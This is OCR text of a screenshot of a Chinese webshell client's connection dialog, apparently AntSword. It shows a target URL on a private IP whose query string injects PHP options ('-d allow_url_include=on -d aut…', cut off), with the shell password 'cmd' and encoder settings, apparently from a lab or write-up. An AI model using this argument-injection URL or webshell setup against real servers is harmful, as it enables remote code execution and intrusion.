 编辑数据（http://192.168.1.10:8080/index.php?-d+allow_url_include%3...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.1.10:8080/index.php?-d+allow_url_include%3don+-d+aut
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置